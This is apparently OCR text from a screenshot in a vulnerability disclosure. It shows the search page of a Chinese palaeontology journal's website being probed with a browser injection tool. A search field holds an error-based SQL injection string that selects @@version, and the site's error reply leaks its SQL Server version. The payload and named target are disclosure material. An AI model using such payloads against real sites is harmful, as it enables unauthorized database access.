 欢迎访问本编辑部网站！
+
gswxb.cnjournals.cn/ch/reader/cross_query.aspx
8 Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL gswxb.cnjournals.cn/ch/reader/cross_query.aspx
Split URL
Execute
Enable Post data Enable Referrer
古生物学报
Acta Palaeontologica Sinica
2013年12月22日 星期日 首页 期刊简介 征稿 作者必读 编委会 联系我们
意外错误，错误信息：在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (X64) Mar 29 2009 10:11:52 Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
跨库检索
逻辑 检索项 匹配 检索词
并且 稿件编号 精确 'and+1=(select+@@version)--
并且 标题 模糊 1
并且 关键词 模糊 1
并且 摘要 模糊 1
并且 作者姓名 模糊 1 查 询
并且 作者单位 模糊 1
Select Volume/Issue Range
www.wooyun.org